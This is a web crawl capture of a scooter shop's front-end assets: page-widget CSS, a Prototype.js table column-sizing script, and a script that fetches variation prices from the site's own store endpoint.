.pagecart .header { border-bottom:2px solid black; }
.pagecart .header .quantity { text-align:right; font-weight:bold; }
.pagecart .header .price { text-align:right; font-weight:bold; }
.pagecart .header .total { text-align:right; font-weight:bold; }
.pagecart .header .itemnumber { font-weight:bold; }
.pagecart .name { font-weight:bold; }
.pagecart .details { display:inline; }
.pagecart .details .name { font-weight:normal; font-style:italic; padding-right:2px; text-align:right; white-space:nowrap; }
.pagecart .details .value { font-weight:normal; }
.pagecart .item { border-top:1px solid #aaa; }
.pagecart .thumbnail { float:left; margin-right:5px; }
.pagecart .selection { text-align:center; vertical-align:middle; }
.pagecart .quantity_field { text-align:right; }
.pagecart .price { text-align:right; }
.pagecart .total { text-align:right; }
.pagecart .sale { vertical-align:top; text-align:right; }
.pagecart .salebadge { font-weight:bold; color:red; }
.pagecart .quantity { text-align:right; }
.pagecart .subtotal > td { text-align:right; font-weight:bold; }
.pagecart .checkout > td { text-align:right; padding-top:5px; padding-bottom:5px; }
.pagecart .checkout .item { border-top:0px; }
.pagecart .buttons  > td { padding-top:5px; }
tr.buttons { display:table-row; }
.pageemailfriend.right { text-align:right; }
.pageemailfriend.right .label { background-position:right; }
.list-select .label { margin-right:10px; float:left; }
.pagepriceset .name { white-space:nowrap; padding-top:5px; width:100%; }
.pagepriceset .summary { padding-left:10px; }
.pagepriceset .restricted { text-align:right; font-weight:bold; padding-top:3px; }
.pagepriceset .unavailable.labelfor { font-style:italic; }
.pagecategorytree .treetable { border:1px solid #bbb; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.pagecategorytree .body { overflow:hidden !important; }
.pageaddthis .center { text-align:center; }
.pageaddthis .right { text-align:right; }
.pagecoupon .coupon { margin:0px auto; width:1px; }
.pagecoupon .coupon fineprint { margin-top:3px; font-size:0.9em; font-color:#888; }
.pagetext .left { float:left; margin-right:3px; margin-bottom:3px; }
.pagetext .right { float:right; margin-left:3px; margin-bottom:3px; }
.pagetext .subheading { border:none; }
.pagetext table { border-spacing:2px; }
.pagetext ul { list-style-type:disc; }
.pagetext ol { list-style-type:decimal; }
.pagetext ul, .page-text ol, .page-text li { margin-left:15px; }
.layout { overflow:visible; _width:100%; }
.pageimage .center { margin:0px auto; width:1px; }
.pageimage .left { float:left; width:1px; }
.pageimage .right { float:right; width:1px; }
.pageimage .subheading { margin-bottom:5px; }
.pageimage .caption { margin-top:3px; font-size:0.9em; }
.pagesurvey td { padding:5px; }
.pageblogindex li { margin-bottom:5px; }
.pageblogindex .itemlist.bullet { list-style-type:none; }


--- FILE ---
content_type: application/x-javascript
request_url: http://www.scooterloungeonline.com/server/js/table.js?cache=1470679646000
body_size: 2411
content:
var SCROLL_BAR_WIDTH = undefined;
var Table = Class.create(
{
	initialize: function(inElement, inOptions)
	{
		this.element = $(inElement);
		
		if(!this.element)
		{
			return;
		}
		
		if(SCROLL_BAR_WIDTH == undefined)
		{
			SCROLL_BAR_WIDTH = getScrollBarWidth();
		}
		
		this.options = {
			select: 'row',
			oddClass: 'odd',
			evenClass: 'even',
			alternate: false,
			columns: [],
			columnClass: 'col',
			groupClass: 'group'
		};
		
		Object.extend(this.options, inOptions);
		
		this.body = this.element.down('.body', 0);
		this.header = this.element.down('.header', 0);
		this.footer = this.element.down('.footer', 0);
		
		this.body.observe('scroll', this.scroll.bindAsEventListener(this));
		
		// ---------
		
		var groups = this.element.select('.' + this.options.groupClass);
		
		for(var i = 0; i < groups.length; i++)
		{
			groups[i].child = groups[i].next();
		}
		
		var columns = [];
		
		for(var i = 0; i < this.options.columns.length; i++)
		{
			columns[i] = {width: this.options.columns[i], elements: this.element.select('.' + this.options.columnClass + i)};
		}

		this.fixed = this.element.select('.fixed');
		
		// --------
		
		var tables = this.element.select('.flex');
		var rows = this.element.select('.grow');
		
		var firstRow = rows.first();
		var lastRow = rows.last();	
		
		if(this.body.hasClassName("scrollable"))
		{
			if(lastRow)
			{
				var borderWidth = lastRow.getStyle("border-top-width");
				var borderColor = lastRow.getStyle("border-top-color");
				var borderStyle = lastRow.getStyle("border-top-style");
	
				this.lastline = new Element("div").setStyle({height:"0px", borderTopWidth: borderWidth, borderTopColor: borderColor, borderTopStyle: borderStyle});
				this.body.insert({bottom: this.lastline});
				
				rows.push(this.lastline);
			}
		}
			
		if(firstRow)
		{
			firstRow.setStyle({borderTop:"0px"});
		}
		
		if(this.lastline || this.fixed.length > 0)
		{
			document.observe('behavior:resize', this.update.bindAsEventListener(this));
		}
		
		Table.CalculateDimensions(this.element, tables, columns, rows);
		
		this.element.setStyle({visibility:"visible"});
		
		this.update.bind(this).defer();
	},
	
	scroll: function(inEvent)
	{
		if(this.header)
		{
			this.header.scrollLeft = this.body.scrollLeft;
		}
		
		if(this.footer)
		{
			this.footer.scrollLeft = this.body.scrollLeft;
		}
	},
	
	update: function()
	{
		if(this.options.alternate)
		{
			var rows = this.element.select('.' + this.options.select);
	
			for(var i = 0; i < rows.length; i++)
			{
				if(i % 2 == 0)
				{
					rows[i].removeClassName(this.options.oddClass);
					rows[i].addClassName(this.options.evenClass);
				}
				else
				{
					rows[i].removeClassName(this.options.evenClass);
					rows[i].addClassName(this.options.oddClass);
				}
			}
		}
		
		try
		{
			var ancestors = this.body.ancestors();
			
			var hidden = false;
			
			for(var i = 0; i < ancestors.length; i++)
			{
				if("none" == ancestors[i].getStyle("display"))
				{
					hidden = true;
					break;
				}
			}
		
			var scrolling = !hidden && !(this.body.getHeight() >= this.body.scrollHeight);
	
			if(this.lastline)
			{
				this.lastline.setStyle({ visibility: scrolling ? "hidden" : "visible"});
			}
			
			for(var i = 0; i < this.fixed.length; i++)
			{
				this.fixed[i].setStyle({display:"none"});
				this.fixed[i].offsetHeight; // this forces a redraw of the element
				this.fixed[i].setStyle({display:"block", paddingRight: (scrolling ? (SCROLL_BAR_WIDTH + "px") : "0px")});
			}
		}
		catch(e)
		{
			console.log(e);
		}
	}
});

var Record = Class.create(
{
	initialize: function(inElement, inOptions)
	{
		this.element = $(inElement);
		
		if(!this.element)
		{
			return;
		}
		
		this.options = {
		};
		
		Object.extend(this.options, inOptions);
		
		var columns = [];
		
		columns[0] = {width: "1px",		elements: this.element.select(".fieldlabel.left")};
		columns[1] = {width: "inherit",	elements: this.element.select(".fieldvalue.left")};
		columns[2] = {width: "1px",		elements: this.element.select(".fieldlabel.right")};
		columns[3] = {width: "inherit",	elements: this.element.select(".fieldvalue.right")}
		
		var tables = this.element.select('.field > table');

		Table.CalculateDimensions(this.element, tables, columns);

		this.element.setStyle({visibility:"visible", position:"relative"});
	}
});

Table.CalculateDimensions = function(inElement, tables, columns, rows)
{
	for(var i = 0; i < tables.length; i++)
	{
		tables[i].setStyle({width:"1px"});
	}

	var hidden = [];

	for(var i = 0; i < columns.length; i++)
	{
		if(columns[i].elements.length == 0)
		{
			columns[i] = null;
			
			continue;
		}
	
		columns[i].widest = 0;

		for(var j = 0; j < columns[i].elements.length; j++)
		{
			if(j == 0)
			{
				var ancestors = columns[i].elements[j].ancestors();

				for(k = 0; k < ancestors.length; k++)
				{
						if(ancestors[k].getStyle("display") == "none")
						{
							hidden.push(ancestors[k]);
							
							ancestors[k].setStyle({display:""});
						}
				}
				
				columns[i].padding = columns[i].elements[j].measure("padding-left") + columns[i].elements[j].measure("padding-right");
			}

			var width = columns[i].elements[j].measure("border-box-width");
			
			if(width > columns[i].widest)
			{
				columns[i].widest = width;
			}
		}
	}
	
	for(var i = 0; i < hidden.length; i++)
	{
		hidden[i].setStyle({display:"none"});
	}
	
	columns = columns.compact();
	
	// ------

	var totalUnspecified = 0;
	var totalPercentageWidth = 0;
	var totalWidestWidth = 0;
	var lastUnspecified = -1;

	for(var i = 0; i < columns.length; i++)
	{
		var width = columns[i].width;
	
		if(width.endsWith("%"))
		{
			columns[i].widthPercentage = parseInt(width.substring(0, width.length - 1));

			totalPercentageWidth += columns[i].widthPercentage;
		}
		else if(width.endsWith("px"))
		{
			columns[i].widthPercentage = -1;
		}
		else
		{
			columns[i].widthPercentage = 0;

			totalUnspecified++;

			lastUnspecified = i;
			
			totalWidestWidth += columns[i].widest;
		}
	}

	if(totalPercentageWidth == 100)
	{
		for(var i = 0; i < columns.length; i++)
		{
			if(columns[i].widthPercentage == 0)
			{
				columns[i].widthPercentage = -1;
				columns[i].width = 0;
			}
		}
	}
	else if(totalPercentageWidth > 100)
	{
		totalPercentageWidth = 0;
		
		totalUnspecified = 0;
		
		lastUnspecified = -1;
		
		totalWidestWidth = 0;
		
		for(var i = 0; i < columns.length; i++)
		{
			if(columns[i].widthPercentage > 0)
			{
				columns[i].widthPercentage = 0;
				
				totalUnspecified++;

				lastUnspecified = i;
				
				totalWidestWidth += columns[i].widest;
			}
		}
	}

	if(totalUnspecified > 0)
	{
		var average = (100 - totalPercentageWidth) / totalUnspecified;
		
		for(var i = 0; i < columns.length; i++)
		{
			if(i == lastUnspecified)
			{
				columns[i].widthPercentage = 100;
			}
			else if(columns[i].widthPercentage == 0)
			{
				var weightedPercentage = average;
			
				columns[i].widthPercentage = weightedPercentage;
				
				totalPercentageWidth += weightedPercentage;
			}
		}
	}
	
	var rowWidth = 0;
	
	for(var i = 0; i < columns.length; i++)
	{
		if(columns[i].elements.length > 0)
		{
			var widest = (columns[i].widest - columns[i].padding);
			
			if(columns[i].width == "inherit")
			{
				columns[i].minWidth = widest + "px";
				columns[i].width = "";
			}
			else if(columns[i].widthPercentage > 0)
			{
				columns[i].width = columns[i].widthPercentage + "%";
				columns[i].minWidth = widest + "px";
			}
			else
			{
				var width = parseInt(columns[i].width);
	
				if(width < columns[i].widest)
				{
					columns[i].minWidth = widest + "px";
				}
				else
				{
					columns[i].minWidth = width + "px";
					
					widest = width;
				}
				
				columns[i].width = ""; 
			}
		}
		
		rowWidth += columns[i].padding + widest;
	}
	
	rowWidth += columns.length - 1;
	
	// --------
		
	for(var i = 0; i < columns.length; i++)
	{
		var styles = {minWidth: columns[i].minWidth, width: columns[i].width};
		
		var lastField = null;

		for(var j = 0; j < columns[i].elements.length; j++)
		{
			columns[i].elements[j].setStyle(styles);
		}
	}
	
	if(rows && rows.length > 0)
	{
		for(var i = 0; i < rows.length; i++)
		{
			var width = rowWidth - rows[i].measure("padding-left") - rows[i].measure("padding-right");
			
			rows[i].setStyle({minWidth: width + "px"});
		}
	}
	
	for(var i = 0; i < tables.length; i++)
	{
		tables[i].setStyle({width:""});
	}
};

function getScrollBarWidth () {  
    var inner = document.createElement('p');  
    inner.style.width = "100%";  
    inner.style.height = "200px";  
  
    var outer = document.createElement('div');  
    outer.style.position = "absolute";  
    outer.style.top = "0px";  
    outer.style.left = "0px";  
    outer.style.visibility = "hidden";  
    outer.style.width = "200px";  
    outer.style.height = "150px";  
    outer.style.overflow = "hidden";  
    outer.appendChild (inner);  
  
    document.body.appendChild (outer);  
    var w1 = inner.offsetWidth;  
    outer.style.overflow = 'scroll';  
    var w2 = inner.offsetWidth;  
    if (w1 == w2) w2 = outer.clientWidth;  
  
    document.body.removeChild (outer);  
  
    return (w1 - w2);  
};


--- FILE ---
content_type: application/x-javascript
request_url: http://www.scooterloungeonline.com/account/js/productprice.js?cache=1517805344000
body_size: 600
content:
/*
	 for total variation price calculation functionality.
*/

function calculateTotalPrice(inAccount, inProduct) {	
	var addToCartButton=$$('#addToCart_' + inProduct)[0];
	//if(addToCartButton == null){
	//	return false;
	//}
	var parameters = addToCartButton.form.serialize(true);
	parameters.product = inProduct;

	var actionURL=getURL(inAccount, inProduct);
	new Ajax.Request(actionURL,
		{	method:'get',
			parameters: parameters,
			onSuccess: function(response)
			{
				if(response.status == 200)
				{
					var addToCartButton=$$('#addToCart_' + inProduct)[0];
					
					var update = response.responseText.evalJSON();					
					
					if(update.onSale==true){
						var a=addToCartButton.form.select('span[class="whole"]')[0];
						var b=addToCartButton.form.select('span[class="decimal"]')[0];
						var c=addToCartButton.form.select('span[class="whole"]')[1];
						var d=addToCartButton.form.select('span[class="decimal"]')[1];
						a.innerHTML=update.integer_base;
						b.innerHTML=update.fraction_base;
						c.innerHTML=update.integer;
						d.innerHTML=update.fraction;
					}else{
						var a=addToCartButton.form.select('span[class="whole"]')[0];
						var b=addToCartButton.form.select('span[class="decimal"]')[0];
						a.innerHTML=update.integer;
						b.innerHTML=update.fraction;
					}
				}
			}.bind(this)
		});
}

this.getURL=function(inAccount, inProduct){
	var proto		= window.location.protocol;
	var host		= window.location.host;

	return proto + "//" + host + "/store/" + inAccount + "/" + "getVariationPrice/" + inProduct;
}